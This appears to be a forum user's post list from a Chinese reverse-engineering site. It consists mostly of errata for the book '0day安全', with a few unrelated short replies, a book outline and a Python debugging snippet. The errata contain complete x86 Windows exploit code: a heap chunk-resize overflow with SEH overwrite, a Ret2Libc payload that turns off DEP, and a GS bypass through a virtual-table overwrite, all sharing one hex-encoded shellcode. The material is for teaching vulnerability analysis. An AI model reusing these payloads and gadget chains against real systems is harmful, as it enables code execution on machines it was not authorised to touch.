|
|
《0day安全:软件漏洞分析技术》勘误
15.3 利用 chunk 重设大小攻击堆经过前面的介绍,我们知道 Safe Unlink 精髓之处在于从 FreeList[n]上拆卸 chunk 时对双向链表的有效性进行验证。那把一个 chunk 插入到 FreeList[n]的时候有没有进行校验呢?答案是没有。 如果我们能够伪造一个 chunk 并把它插入到 FreeList[n]上不就可以造成某种攻击了吗? 15.3.1 链表插入场景(1)内存释放后 chunk 不再被使用时它会被重新链入链表。
(2)当 chunk 的内存空间大于申请的空间时,剩余的空间会被建立成一个新的 chunk,链入链表中 15.3.2 场景2利用
15.3.3 攻击思路分析在这三个步骤中,第一步我们没有任何利用的机会,有文章可做的是第2步和第3步。 由于 Safe Unlink 的存在,如果我们去覆盖 chunk 的结构在第2步的时候就会被检测出来,这么看来我们没有任何利用的机会。 但是 Safe Unlink 中存在一个让人疑惑的问题,即便 SafeUnlink 检测到 chunk 结构已经被破坏,它还是会允许后续的一些操作执行,例如重设 chunk的大小。 15.3.4 实例分析15.3.4.1 示例代码
#include <stdio.h>
#include <windows.h>
void main()
{
    char shellcode[]=
        // 0x00390688: 16B 填充堆h1;
        "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
        // 0x00390698: overflow 下一堆块首(h2堆分配后,自动更新);
        "\x10\x01\x10\x00\x99\x99\x99\x99"
        // 0x003906A0: flink, blink; EB06 short jmp, 向前跳6字节;
        "\xEB\x06\x39\x00\xEB\x06\x39\x00"
        "\x90\x90\x90\x90\x90\x90\x90\x90"
        // h2分配后,此处为h2 header
        "\x90\x90\x90\x90\x90\x90\x90\x90"
        // 0x3906B8 (h2分配后:0x3906EB, 0x12FFE4)
        "\x90\x90\x90\x90\x90\x90\x90\x90"
        // short jmp, 向前跳0x31字节, 执行shellcode
        "\xEB\x31\x90\x90\x90\x90\x90\x90"
        "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
        "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
        "\x11\x01\x10\x00\x99\x99\x99\x99"
        // 0x3906EB [+4]0x12FFE4 SEH Handler
        // (h2分配后: 0x12FFE4变0x3906B8, [0x12FFE4] = 0x3906B8 )
        "\x8C\x06\x39\x00\xE4\xFF\x12\x00"
        // 0x3906F3 shellcode (FC-> cld)
        "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
        "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
        "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
        "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
        "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
        "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
        "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
        "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
        "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
        "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
        "\x53\xFF\x57\xFC\x53\xFF\x57\xF8";
    HLOCAL h1,h2;
    HANDLE hp;
    hp = HeapCreate(0,0x1000,0x10000);
    __asm int 3;
    h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);
    memcpy(h1,shellcode,300);
    h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,16);
    int zero=0;
    zero=1/zero;
    printf("%d",zero);
}

(1)首先 h1 向堆中申请 16 个字节的空间。 先对思路简单解释一下,大家都知道堆刚初始化时只有一个 chunk 在 FreeList[0]中,此时只需要申请一点点空间(当然要小于 chunk 中的空间大小)就可以从这个 chunk 中分配出相应的空间来,并将剩余的空间建成一个新的 chunk 插入到链表中。 15.3.4.2 定位堆结构由于有 int 3 指令的存在程序会自动中断,然后单击“调试”按钮就可以启用 OllyDbg 来调试程序(前提是将 OllyDbg 设置为默认调试器)。 待OllyDbg 启动之后,观察内存状态可以看到堆的起始地址为 0x00390000(EAX 的值), FreeList[0]位于0x00390178,在 0x00390178 处可以看到唯一的 chunk 位于 0x00390688。此时 FreeList[0]头节点和 chunk 如图 15.3.1 所示。 hHeap + 0x178 15.3.4.2 观察新chunk插入链表逻辑在 0x7C931513 的位置下设断点,这是修改 chunk 中下一chunk 指针和上一 chunk 指针的开始。该地址为 ntdll 加载基址+0x11513,如果您的实验环境地址有所变化,请用此方法自行确认。 设置好断点后,按 F9 键让程序运行,待程序中断后,可以看到如下汇编代码,这就是将chunk 插入链表的精髓之处。 7C931513 LEA EAX,DWORD PTR DS:[EDI+8] ;获取新 chunk 的 Flink 位置 7C931516 MOV DWORD PTR SS:[EBP-F0],EAX 7C93151C MOV EDX,DWORD PTR DS:[ECX+4] ;获取下一 chunk 中的 Blink 的值 7C93151F MOV DWORD PTR SS:[EBP-F8],EDX 7C931525 MOV DWORD PTR DS:[EAX],ECX ;保存新 chunk 的 Flink 7C931527 MOV DWORD PTR DS:[EAX+4],EDX ;保存新 chunk 的 Blink ; 保存下一 chunk 中的 Blink->Flink 的 Flink 7C93152A MOV DWORD PTR DS:[EDX],EAX 7C93152C MOV DWORD PTR DS:[ECX+4],EAX ; 保存下一 chunk 中的 Blink 双链表手绘示意图:
注意:
操作过程
几个疑惑
exploit执行逻辑
shellcode char shellcode[]=
// 0x00390688: 16B 填充堆h1;
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
// 0x00390698: overflow 下一堆块首(h2堆分配后,自动更新);
"\x10\x01\x10\x00\x99\x99\x99\x99"
// 0x003906A0: flink, blink; EB06 short jmp, 向前跳6字节;
"\xEB\x06\x39\x00\xEB\x06\x39\x00"
"\x90\x90\x90\x90\x90\x90\x90\x90"
// h2分配后,此处为h2 header
"\x90\x90\x90\x90\x90\x90\x90\x90"
// 0x3906B8 (h2分配后:0x3906EB, 0x12FFE4)
"\x90\x90\x90\x90\x90\x90\x90\x90"
// short jmp, 向前跳0x31字节, 执行shellcode
"\xEB\x31\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x11\x01\x10\x00\x99\x99\x99\x99"
// 0x3906EB [+4]0x12FFE4 SEH Handler
// (h2分配后: 0x12FFE4变0x3906B8, [0x12FFE4] = 0x3906B8 )
"\x8C\x06\x39\x00\xE4\xFF\x12\x00"
// 0x3906F3 shellcode (FC-> cld)
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8";
|
|||||||||||
|
|
《0day安全:软件漏洞分析技术》勘误
P321 12.3.1 Ret2Libc 实战之利用 ZwSetInformationProcess
char shellcode[]= "\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C" "\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53" "\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B" "\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95" "\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59" "\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A" "\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75" "\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03" "\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB" "\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50" "\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90" "\x90\x90\x90\x90\x90\x90\x90\x90" // 勘误:少了4个字节,此处已经填充4个nop,调整后下面的E92FFFFF jmp指令需要重新设定 "\x52\xE2\x92\x7C"//MOV EAX,1 RETN地址 "\x85\x8B\x1D\x5D"//修正EBP "\x19\x4A\x97\x7C"//增大ESP "\xB4\xC1\xC5\x7D"//jmp esp "\x24\xCD\x93\x7C"//关闭DEP代码的起始位置 "\xE9\x2F\xFF\xFF" // 勘误,重新调整跳转偏移 "\xFF\x90\x90\x90" |
|||||||||||
|
|
《0day安全:软件漏洞分析技术》勘误
10.3 覆盖虚函数突破 GS(重构)
如果我们可以在程序检查 Security Cookie 之前劫持程序流程的话,就可以实现对程序的溢出了,而 C++的虚函数恰恰给我们提供了这么一个机会(对于虚函数溢出的原理大家可以参照 6.3 的内容)。 1. 示例代码#include "stdafx.h"
#include "string.h"
class GSVirtual {
public :
void gsv(char * src)
{
char buf[200];
strcpy(buf, src);
bar(); // virtual function call
}
virtual void bar()
{
}
};
int main()
{
GSVirtual test;
test.gsv(
"\x04\x2b\x99\x7C"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
);
return 0;
}
对实验思路和代码简要解释如下。


2. Security Cookie初始化 3. 查看内存布局为了能够精准地淹没虚函数表,我们需要搞清楚变量与虚表指针在内存中的详细布局,通过前面的分析可以知道当函数 gsv 传入参数的长度大于 200 个字节时,变量 buff 就会被溢出。先将 test.gsv 中传入参数修改为 199 个“\x90” +1 个“\0”,然后用 OllyDbg 加载程序,在执行完 strcpy 后暂停。
可以看出我们距离胜利的终点还有 20 个字节,只要参数长度再增加 20 个字节以上就可以改变虚表指针了。
4. shellcode定位变量 Buff 在内存的位置不是固定的,我们需要考虑一下如何让虚表指针[0012FF78]刚好指到 shellcode的范围内。通过对内存布局的分析,虽然变量 Buff 的位置不固定,但是gsv(char * src)参数0x00402100位于虚表(0x004021D0)附近:
所以我们可以通过覆盖部分虚表指针的方法,让虚表指针指向参数src,在本实验中使用字符串结束符“\0”覆盖虚表指针的最低位即可让其指向原始参数的最前端。

5. 虚表调用逻辑利用
因此shellcode首个DWORD需要构造为一个跳板地址,跳板完成后继续执行shellcode 6. 跳转指令选择

为控制EIP指向shellcode, 需要 构造“pop..pop...retn” 序列,shellcode首个DWORD需要构造的跳板地址依据此指令选择。 7. shellcode 布局 8. 溢出成功

此时vtab地址已经指向shellcode: |
|||||||||||
|
|
《0day安全:软件漏洞分析技术》勘误
P268 10.1 GS 安全编译选项的保护原理 security cookie: ``` 但是额外的数据和操作带来的直接后果就是系统性能的下降,为了将对性能的影响降到最 小,编译器在编译程序的时候并不是对所有的函数都应用 GS,以下情况不会应用 GS。 (1)函数不包含缓冲区。 (2)函数被定义为具有变量参数列表。 (3)函数使用无保护的关键字标记 (4)函数在第一个语句中包含内嵌汇编代码。 (5)缓冲区不是 8 字节类型且大小不大于 4 个字节。 ``` 此处 【(2)函数被定义为具有变量参数列表。 】应更正为【具有可变长度参数列表】 |
|||||||||||
|
|
|
|||||||||||
|
|
[分享]客户端安全能力标准_知识体系构建_markdown
先自学吧,有一定基础,去应聘自己感兴趣的工作职位,自然会有老师带你。平时自学找去学习资料就好,加密与解密、王爽汇编、C++编程,基础的东西很多都是按步就搬的。 |
|||||||||||
|
|
[求助]关于加解密P367 TMD SDK分析的疑问
的确不一样,bp MessageBoxA可以下断点到SMC解码后的代码处 |
|||||||||||
|
|
[公告]议题征集 | 2017 安全开发者峰会
支持下肯定有奖 |
|||||||||||
|
|
[分享]第13章 脱壳技术(13.9 加密壳)与ODbgScript脱ASProtect壳
勘误一处:p366 stolen bytes 原书光盘未提供 练习程序 |
|||||||||||
|
|
[公告]看雪新论坛上线,有反馈请跟此帖留言
建议加入markdown语法 |
|||||||||||
|
|
[讨论]大家看看《加密与解密》(第四版)这几个封面
方案5好看, 1) 蓝色底,厚重,符合逆向这种需要沉淀的技术,不过颜色太深,面积太大,一堆书里,会显得比较low. 2) 电路图,表示底层,个人更喜欢 010001 这种数字底层数据 3) 齿轮说明知识结构紧密 |
|||||||||||
|
|
[讨论]关于《加密与解密》第四版进展(2016.1.1更新)
目前参与的人员: 1.backer: windows64位代码逆向技术 2.MallocFree:内核调试技术 3.cnbragon :加密算法一章的扩充,更侧重加密算法在软件保护中的应用 4.achillis: HOOK技术和 注入技术 5.bughoho:VMProtect逆向和还原浅析 6.snowdbg:漏洞分析技术 7.hannibal:取证技术 8.飘云:PEDIY_HookAPI过强壳校验,补充到“补丁技术”一节中。 另外,再将《软件加密技术内幕》中hying写的Win32 调试API放上来。 目录 第一篇 基础篇 第1章 基础知识 1.1文本字符 1.1.1 字节存储顺序 1.1.2 ASCII与Unicode字符集 1.2WINDOWS操作系统 1.2.1 Win32 API函数 1.2.2 WOW64 1.2.3 Windows消息机制 1.2.4 虚拟内存 1.2.5 保护模式的权限级别 第二篇 调试篇 第2章 动态分析技术 2.1OllyDbg调试器 2.2内核调试技术 第3章 静态分析技术 3.1文件类型分析 3.2静态反汇编 3.2.2 1 反汇编引擎 3.2.2 IDA Pro简介 第4章 32位逆向分析技术 4.1启动函数 4.2函 数 72 4.2.1 函数的识别 4.2.2 函数的参数 4.2.3 函数的返回值 4.3数据结构 4.3.1 局部变量 4.3.2 全局变量 4.3.3 数组 4.4虚函数 4.5控制语句 4.5.1 IF-THEN-ELSE语句 4.5.2 SWITCH-CASE语句 4.5.3 转移指令机器码的计算 4.5.4 条件设置指令(SETcc) 4.5.5 纯算法实现逻辑判断 4.6循环语句 4.7数学运算符 4.7.1 整数的加法和减法 4.7.2 整数的乘法 4.7.3 整数的除法 4.8文本字符串 4.8.1 字符串存储格式 4.8.2 字符寻址指令 4.8.3 字母大小写转换 4.8.4 计算字符串的长度 4.9指令修改技巧 第5章 64位逆向分析技术 第三篇 解密篇 第5章 常见的演示版保护技术 5.1序列号保护方式 5.2警告(Nag)窗口 5.3时间限制 5.4菜单功能限制 5.5KeyFile保护 5.6网络验证 5.7CD-Check 5.8只运行一个实例 5.9常用断点设置技巧 第6章 加密算法 6.1单向散列算法 6.1.1 MD5 6.1.2 SHA1 6.1.3 SHA2 6.1.4 SHA3 6.1.5 Whirepool 6.1.6 小结 6.2对称加密算法 6.2.1 RC4 6.2.2 TEA 6.2.3 AES 6.2.4 SMS4 6.2.5 Camellia 6.2.6 小结 6.3非对称加密算法 6.3.1 RSA 6.3.2 DSA 6.3.3 椭圆曲线密码 6.3.4 ECNR签名机制 6.3.5 小结 6.4其他算法 6.3.1 CRC16/32 6.3.2 Base32/Base64 6.3.4 数字证书介绍 6.3.5 加密协议介绍 6.3.6 小结 6.5常见加密算法库使用及其识别 6.5.1 Miracl 6.5.2 FGInt 6.5.3 Openssl 6.5.4 Crypto++ 6.6.6 CryptoAPI 6.6.7 LibTomCrypt 6.6.8 CryptoFBC 6.6加密算法在软件保护中的应用 第四篇 系统篇 第7章 windows数据结构 内核重要结构:ssdt,shadowssdt,EPROCESS,内核函数等 TEB PEB 第8章 Win32 调试API 第9章 结构化异常处理 第10章 PE文件格式 第11章 HOOK技术 一、Hook的基础概念 二、Hook实例观察 三、Hook的分类 四、Hook位置的挑选 五、Hook的典型过程 六、Detour函数的典型用法 七、Hook中的注意事项 八、Hook应用 九、Hook对抗 第12章 注入技术 一、为什么要注入Dll 二、Dll注入的常见方法 三、Dll注入技术的应用 四、Dll注入的防范 第五篇 保护篇 第13章 软件保护技术 14.1防范算法求逆 380 14.1.1 基本概念 380 14.1.2 堡垒战术 381 14.1.3 游击战术 382 14.2抵御静态分析 383 14.2.1 花指令 383 14.2.2 SMC技术实现 385 14.2.3 信息隐藏 390 14.2.4 简单的多态变形技术 391 14.3文件完整性检验 392 14.3.1 磁盘文件校验实现 392 14.3.2 校验和(Checksum) 393 14.3.3 内存映像校验 393 14.4代码与数据结合技术 395 14.4.1 准备工作 396 14.4.2 加密算法选用 397 14.4.3 手动加密代码 397 14.4.4 使.text区块(section)可写 399 14.5软件保护的若干忠告 399 第14章 反跟踪技术 15.1由BeingDebugged引发的蝴蝶效应 401 15.1.1 BeingDebugged 401 15.1.2 NtGlobalFlag 405 15.1.3 Heap Magic 407 15.1.4 从源头消灭BeingDebugged 412 15.2回归Native:用户态的梦魇 413 15.2.1 CheckRemoteDebuggerPresent 413 15.2.2 ProcessDebugPort 414 15.2.3 ThreadHideFromDebugger 416 15.2.4 Debug Object 419 15.2.5 SystemKernelDebuggerInformation 423 15.2.6 Native API 425 15.2.7 Hook和AntiHook 430 15.3真正的奥秘:小技巧一览 433 15.3.1 SoftICE检测方法 433 15.3.2 OllyDbg检测方法 435 15.3.3 调试器漏洞 437 15.3.4 防止调试器附加 438 15.3.5 父进程检测 440 15.3.6 时间差 440 15.3.7 通过Trap Flag检测 441 15.3.8 双进程保护 441 第15章 加密软件 12.1认识壳 316 12.1.1 壳的概念 316 12.1.2 压缩引擎 317 12.2压缩壳 317 12.2.1 UPX 318 12.2.2 ASPack 318 12.3加密壳 318 12.3.1 ASProtect 318 12.3.2 Armadillo 319 12.3.3 EXECryptor 320 12.3.4 Themida 320 12.4虚拟机保护软件 321 12.4.1 虚拟机介绍 321 12.4.2 VMProtect简介 321 第16章 脱壳技术 第17章 外壳编写基础 16.1外壳的结构 442 16.2加壳主程序 443 16.2.1 判断文件是否为PE格式 443 16.2.2 文件基本数据读入 443 16.2.3 附加数据读取 445 16.2.4 输入表处理 445 16.2.5 重定位表处理 448 16.2.6 文件的压缩 450 16.2.7 资源数据处理 453 16.2.8 区块的融合 457 16.3外壳部分编写 457 16.3.1 外壳的加载过程 458 16.3.2 自建输入表 458 16.3.3 外壳引导段 459 16.3.4 外壳第二段 462 16.4将外壳部分添加至原程序 467 第18章 虚拟机的设计 17.1原理 471 17.1.1 反汇编引擎 472 17.1.2 指令分类 472 17.2启动框架和调用约定 473 17.2.1 调度器VStartVM 473 17.2.2 虚拟环境:VMContext 474 17.2.3 平衡堆栈:VBegin和VCheckEsp 474 17.3Handler的设计 475 17.3.1 辅助Handler 475 17.3.2 普通Handler和指令拆解 476 17.3.3 标志位问题 477 17.3.4 相同作用的指令 478 17.3.5 转移指令 478 17.3.6 转移跳转指令的另一种实现 479 17.3.7 call指令 480 17.3.8 retn指令 481 17.3.9 不可模拟指令 481 17.4托管代码的异常处理 482 17.4.1 VC++的异常处理 482 17.4.2 Delphi的异常处理 486 17.5小结 490 第19章 VMProtect逆向和还原浅析 第六篇 软件重构篇 第20章 补丁技术 496493 第21章 代码的二次开发 19.1数据对齐 510 19.2增加空间 510 19.2.1 区块间隙 510 19.2.2 手工构造区块 511 19.2.3 工具辅助构造区块 512 19.3获得函数的调用 512 19.3.1 增加输入函数 513 19.3.2 显式链接调用DLL 514 19.4代码的重定位 514 19.4.1 修复重定位表 514 19.4.2 代码的自定位技术 516 19.5增加输出函数 517 19.6消息循环 518 19.6.1 WndProc函数 518 19.6.2 寻找消息循环 519 19.6.3 WndProc汇编形式 520 19.7修改WndProc扩充功能 521 19.7.1 扩充WndProc 521 19.7.2 扩充Exit菜单功能 522 19.7.3 扩充Open菜单功能 522 19.8增加接口 525 19.8.1 用DLL增加功能 525 19.8.2 扩展消息循环 526 第七篇 语言和平台篇 第22章 Delphi程序 第23章 Visual Basic程序 第24章 .NET平台加解密 第八篇 漏洞分析技术 第25章 漏洞分析 第九篇 取证技术 第26章 电子取证技术 1.盘数据的获取与恢复 硬盘数据的获取 硬盘中分区的解析 数据恢复技术原理 2.存数据的获取与分析 物理内存数据的获取 物理内存中数据的解析 物理内存中数据的恢复 3.盘中残缺数据的恢复 文件格式分析——残缺数据恢复的基础 特征码方法 4.种应用程序存储的数据的解析 浏览器 IM软件 电子邮件客户端 5.统记录的数据 最近使用的程序,打开的文档,使用的硬件 6.络数据的抓取和分析 技术基础——协议分析 各种抓包工具,及分析脚本的编写 7.间线分析——统揽全局 附 录 附录A 浮点指令 附录B 在Visual C++中使用内联汇编 |
|||||||||||
|
|
[原创]初学骇客必看
搜索《How to become a hacker》《知道创宇研发技能表》比你这个实在 |
|||||||||||
|
|
test
#!/usr/bin/env python
#2015.4.17 23:02 P400 ch13.16.5 __metaclass__
from time import ctime
print('***Welcome to Metaclasses!')
print('\tMetaclass declaration first.')
class MetaC(type):
  def __init__(cls,name,bases,attrd):
    super(MetaC,cls).__init__(name, bases, attrd)
    print('*** Created class %r at: %s ' %(name, ctime()))
print('\tClass "Foo" declaration next.')
class Foo(object, metaclass=MetaC):
  def __init__(self):
    print('*** Instantiated class %r at: %s' %(self.__class__.__name__, ctime()))
print('\tClass "Foo" instantiation next.')
f=Foo()
print('\tDONE')
'''
> /Users/waterdrop/Downloads/a.py(17)Foo()
     15
     16 class Foo(object, metaclass=MetaC):
---> 17   def __init__(self):
     18     print('*** Instantiated class %r at: %s' %(self.__class__.__name__, ctime()))
     19
ipdb> s
--Call--
> /Users/waterdrop/Downloads/a.py(10)__init__()
      8
      9 class MetaC(type):
---> 10   def __init__(cls,name,bases,attrd):
     11     super(MetaC,cls).__init__(name, bases, attrd)
     12     print('*** Created class %r at: %s ' %(name, ctime()))
ipdb> s
> /Users/waterdrop/Downloads/a.py(11)__init__()
      9 class MetaC(type):
     10   def __init__(cls,name,bases,attrd):
---> 11     super(MetaC,cls).__init__(name, bases, attrd)
     12     print('*** Created class %r at: %s ' %(name, ctime()))
     13
ipdb> s
> /Users/waterdrop/Downloads/a.py(12)__init__()
     10   def __init__(cls,name,bases,attrd):
     11     super(MetaC,cls).__init__(name, bases, attrd)
---> 12     print('*** Created class %r at: %s ' %(name, ctime()))
     13
     14 print('\tClass "Foo" declaration next.')
ipdb> p cls
<class '__main__.Foo'>
ipdb> p name
'Foo'
ipdb> p bases
(<class 'object'>,)
ipdb> p attrd
{'__module__': '__main__', '__qualname__': 'Foo', '__init__': <function Foo.__init__ at 0x104e1cf28>, '__return__': None}
'''
Test |
|||||||||||
|
|
[公告]看雪新论坛上线,有反馈请跟此帖留言
不支持汇编代码彩色高亮显示 |
|||||||||||
|
|
|


操作理由